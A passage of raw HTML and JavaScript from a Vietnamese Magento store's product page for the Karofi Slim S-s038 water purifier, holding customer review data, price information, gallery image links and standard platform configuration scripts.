\u0111\u1ee7, d\u00f9ng r\u1ea5t y\u00ean t\u00e2m","datePublished":"2022-04-05 02:37:11","author":{"@type":"Person","name":"Trung Th\u00e0nh"},"reviewRating":{"@type":"Rating","worstRating":0,"bestRating":5,"ratingValue":5}},{"@type":"Review","name":"H\u00e0i l\u00f2ng","description":"C\u00f3 nh\u00e2n vi\u00ean l\u1eafp m\u00e1y trong ng\u00e0y, r\u1ea5t nhanh. \u0110\u00e3 s\u1eed d\u1ee5ng h\u01a1n 1 th\u00e1ng v\u00e0 r\u1ea5t h\u00e0i l\u00f2ng. V\u00ec s\u1ee9c kh\u1ecfe m\u1ecdi ng\u01b0\u1eddi c\u0169ng n\u00ean \u0111\u1ea7u t\u01b0 cho gia \u0111\u00ecnh m\u1ed9t m\u00e1y. CHi ph\u00ed c\u0169ng kh\u00f4ng nhi\u1ec1u l\u1eafm","datePublished":"2022-04-03 03:24:09","author":{"@type":"Person","name":"Th\u1ed1ng"},"reviewRating":{"@type":"Rating","worstRating":0,"bestRating":5,"ratingValue":5}},{"@type":"Review","name":"R\u1ea5t t\u1ed1t","description":"M\u00e1y kh\u00e1 nh\u1ecf g\u1ecdn h\u1ee3p v\u1edbi kh\u00f4ng gian d\u01b0\u1edbi g\u1ea7m chung c\u01b0 mini nh\u00e0 m\u00ecnh. T\u1eeb ng\u00e0y d\u00f9ng m\u00e1y l\u1ecdc n\u01b0\u1edbc y\u00ean t\u00e2m h\u01a1n r\u1ea5t nhi\u1ec1u","datePublished":"2022-04-02 10:11:46","author":{"@type":"Person","name":"Trang"},"reviewRating":{"@type":"Rating","worstRating":0,"bestRating":5,"ratingValue":5}},{"@type":"Review","name":"M\u00e1y nh\u1ecf g\u1ecdn h\u1ee3p v\u1edbi chung c\u01b0","description":"L\u1ecdc t\u1ed1t","datePublished":"2021-06-03 06:30:06","author":{"@type":"Person","name":"Tu\u1ea5n Long"},"reviewRating":{"@type":"Rating","worstRating":0,"bestRating":5,"ratingValue":4}},{"@type":"Review","name":"Nh\u1ecf g\u1ecdn, giao h\u00e0ng nhanh, c\u00f3 h\u1ed7 tr\u1ee3 l\u1eafp \u0111\u1eb7t","description":"Nh\u00e2n vi\u00ean h\u1ed7 tr\u1ee3 nhi\u1ec7t t\u00ecnh. L\u1eafp d\u01b0\u1edbi g\u1ea7m t\u1ee7 r\u1ea5t g\u1ecdn. \u0110\u00e3 s\u1eed d\u1ee5ng 1 th\u00e1ng v\u00e0 th\u1ea5y y\u00ean t\u00e2m. N\u01b0\u1edbc kh\u00f4ng b\u1ecb c\u1eb7n nh\u01b0 tr\u01b0\u1edbc.","datePublished":"2021-03-17 09:50:20","author":{"@type":"Person","name":"Ho\u00e0ng T\u00fa"},"reviewRating":{"@type":"Rating","worstRating":0,"bestRating":5,"ratingValue":5}}],"color":"Xanh da tr\u1eddi","brand":{"@type":"Brand","name":"Karofi"},"manufacturer":"Vi\u1ec7t Nam","sku":"S-s038","weight":"5.000000 kgs","category":"M\u00e1y l\u1ecdc n\u01b0\u1edbc Karofi","mpn":"S-s038"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".trihung.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftrihung.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftrihung.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"*":{"Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure":{"formsToProtect":"form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D","isEnabledOnPayments":"","checkoutRecaptchaValidateUrl":"https://trihung.com/amcapthca/checkout/validate/","invisibleCaptchaCustomForm":"-1","recaptchaConfig":{"lang":"hl\u003Dvi","theme":"light","badge":"bottomleft","sitekey":"6LeY2useAAAAAFyGr0coNFXtsn81-GFtvGm09A8G","size":"invisible","isInvisible":true,"recaptchaVersion":3},"reCaptchaErrorMessage":"Prove you are not a robot"}}}</script><script>(function(){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',onReadyStateListener);}else{onReadyState();}
function onReadyStateListener(){onReadyState();}
function onReadyState(formsOnPage){if(typeof formsOnPage==='undefined'){let formsToProtect="form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D";let forms=formsToProtect.split(',');formsOnPage=[];forms.forEach(form=>{let existingForm=form?document.querySelectorAll(form):[];if(existingForm.length){formsOnPage.push(existingForm);}})}
formsOnPage.forEach(form=>{let submit=form[0].querySelector('[type="submit"]');if(submit){let isAlreadyDisabled=submit.getAttribute('disabled');if(!isAlreadyDisabled){submit.setAttribute('disabled',true);submit.setAttribute('am-captcha-protect',true);}}})}
window.addEventListener('amform-elements-rendered',function(event){onReadyState([event.detail.form]);});window.addEventListener('am-recaptcha-submit-event',function(event){onReadyState([event.detail.form]);});})();</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://trihung.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><script>window.checkout={"shoppingCartUrl":"https:\/\/trihung.com\/checkout\/cart\/","checkoutUrl":"https:\/\/trihung.com\/checkout\/","updateItemQtyUrl":"https:\/\/trihung.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/trihung.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/trihung.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/trihung.com\/customer\/account\/login\/referer\/aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/trihung.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769690581}}}</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://trihung.cdn.vccloud.vn/static/version1750624639/frontend/Codazon/unlimited_default/vi_VN/images/loader-1.gif"}}</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script  nonce="bXE4cGVyd2JlZnN6Y3YzZHlsMnl6ZTdrdHdjMXphOXg=">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index'))$('.click-display').removeClass('first-active');$('.click-display').on('click','.menu-title',function(){let $menu=$(this).parents('.click-display').first();if($menu.hasClass('first-active')&&$menu.find('.cdz-vertical-menu').is(':visible')){$('.js-sticky-menu').first().hasClass('active')?$menu.toggleClass('cdz-active'):$menu.removeClass('first-active cdz-active');}else{$menu.toggleClass('cdz-active');}});$('.click-display').on('click.firstactive','.menu-title',function(){$(this).off('click.firstactive').parents('.click-display').first().removeClass('first-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length))$('.click-display.cdz-active').removeClass('cdz-active');});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/trihung.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/trihung.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/trihung.com\/","customerLoginUrl":"https:\/\/trihung.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Ftrihung.cdn.vccloud.vn\u002Fstatic\u002Fversion1750624639\u002Ffrontend\u002FCodazon\u002Funlimited_default\u002Fvi_VN\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/trihung.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Ftrihung.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Ftrihung.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/trihung.com\/page_cache\/block\/render\/id\/1136\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1136","catalog_product_view_sku_S-s038","catalog_product_view_style06"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/may-loc-nuoc-karofi-slim-s-s038.html"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/trihung.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"1136":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/trihung.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1136\\\/\",\"data\":{\"product\":\"1136\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/trihung.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1136\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/trihung.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1136\",\"uenc\":\"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":3550000,"max_price":3550000,"max_regular_price":3550000,"minimal_regular_price":3550000,"special_price":null,"minimal_price":3550000,"regular_price":5920000,"formatted_prices":{"final_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","max_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","minimal_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","max_regular_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">5.920.000,00\u00a0\u20ab<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ab<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3550000,"max_price":3550000,"max_regular_price":3550000,"minimal_regular_price":3550000,"special_price":3550000,"minimal_price":3550000,"regular_price":5920000,"formatted_prices":{"final_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","max_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","minimal_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","max_regular_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>","regular_price":"<span class=\"price\">5.920.000,00\u00a0\u20ab<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">3.550.000,00\u00a0\u20ab<\/span>"}},"images":[{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/b1c720cc279650eeb40612a55a61d9e0\/k\/a\/karofi_slim_s-s038_jpg.webp","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Karofi Slim S-s038","resized_width":240,"resized_height":300},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/3784e9895c29001d2864ad19cb315dcc\/k\/a\/karofi_slim_s-s038_jpg.webp","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Karofi Slim S-s038","resized_width":270,"resized_height":270},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/373c679041d209b81356c67819f519d8\/k\/a\/karofi_slim_s-s038_jpg.webp","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Karofi Slim S-s038","resized_width":75,"resized_height":90},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/b1c720cc279650eeb40612a55a61d9e0\/k\/a\/karofi_slim_s-s038_jpg.webp","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Karofi Slim S-s038","resized_width":240,"resized_height":300},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/bf36a33a608a97649994532155ebe1b5\/k\/a\/karofi_slim_s-s038_jpg.webp","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Karofi Slim S-s038","resized_width":270,"resized_height":207},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/373c679041d209b81356c67819f519d8\/k\/a\/karofi_slim_s-s038_jpg.webp","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Karofi Slim S-s038","resized_width":75,"resized_height":90}],"url":"https:\/\/trihung.com\/may-loc-nuoc-karofi-slim-s-s038.html","id":1136,"name":"M\u00e1y l\u1ecdc n\u01b0\u1edbc Karofi Slim S-s038 c\u00f3 8 c\u1ea5p l\u1ecdc","type":"simple","is_salable":"1","store_id":1,"currency_code":"VND","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short\"><div class=\"rating-summary\"><span class=\"label\"><span>Rating:<\/span><\/span> <div class=\"rating-result\" id=\"rating-result_1136\" title=\"96%\"><span><span>96%<\/span><\/span><\/div><script type=\"text&#x2F;javascript\">    var elemdBrXfRc0Array = document.querySelectorAll('#rating-result_1136 span');\n    if(elemdBrXfRc0Array.length !== 'undefined'){\n        elemdBrXfRc0Array.forEach(function(element) {\n            if (element) {\n                element.style.width = '96%';\n\n            }\n        });\n    }<\/script><\/div><div class=\"reviews-actions\"><a class=\"action view\" href=\"https:\/\/trihung.com\/may-loc-nuoc-karofi-slim-s-s038.html#reviews\">5 &nbsp;<span>\u0110\u00e1nh gi\u00e1<\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/trihung.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1136,\"uenc\":\"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"VND","productCurrentScope":"website"}}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/h\/q\/hqdefault_11_4_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/h\/q\/hqdefault_11_4_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/h\/q\/hqdefault_11_4_jpg.webp","caption":"M\u00e1y l\u1ecdc n\u01b0\u1edbc Karofi Slim S-s038 c\u00f3 8 c\u1ea5p l\u1ecdc","position":"2","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=_sTHu001fAw"},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/m\/a\/may_loc_nuoc_karofi_slim_s-s038_1_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/m\/a\/may_loc_nuoc_karofi_slim_s-s038_1_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/m\/a\/may_loc_nuoc_karofi_slim_s-s038_1_jpg.webp","caption":"may loc nuoc karofi slim_s-s038","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/m\/a\/may_loc_nuoc_karofi_s-s038_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/m\/a\/may_loc_nuoc_karofi_s-s038_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/m\/a\/may_loc_nuoc_karofi_s-s038_jpg.webp","caption":"may loc nuoc karofi s-s038","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/m\/a\/may_loc_nuoc_karofi_s-s038_8_cap_loc_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/m\/a\/may_loc_nuoc_karofi_s-s038_8_cap_loc_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/m\/a\/may_loc_nuoc_karofi_s-s038_8_cap_loc_jpg.webp","caption":"may loc nuoc karofi s-s038","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/k\/a\/karofi_slim_s-s038_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/k\/a\/karofi_slim_s-s038_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/k\/a\/karofi_slim_s-s038_jpg.webp","caption":"Karofi Slim S-s038","position":"6","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/m\/a\/may_loc_nuoc_karofi_s-s038_moi_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/m\/a\/may_loc_nuoc_karofi_s-s038_moi_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/m\/a\/may_loc_nuoc_karofi_s-s038_moi_jpg.webp","caption":"may loc nuoc karofi 